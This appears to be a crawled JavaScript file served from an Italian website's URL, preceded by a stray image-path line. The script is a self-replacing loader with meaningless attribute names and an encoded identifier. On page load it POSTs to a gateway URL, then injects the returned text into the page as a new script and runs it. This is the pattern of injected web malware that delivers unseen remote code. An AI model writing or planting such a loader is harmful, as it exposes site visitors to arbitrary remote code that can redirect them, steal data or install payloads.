

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.focusmo.it/?qxiqin=56x5
body_size: 393
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.focusmo.it/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","bpWVGPdAC04L1bTEf8rDHng4Y1R1Y0Juc2pBUGJzZHFFaFlKMUN1MmhXNThBeUlUb2xmRndYVm9KSW89"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();